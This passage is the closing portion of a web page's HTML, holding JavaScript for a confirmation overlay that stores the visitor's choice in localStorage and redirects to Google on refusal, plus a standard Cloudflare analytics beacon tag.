
  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
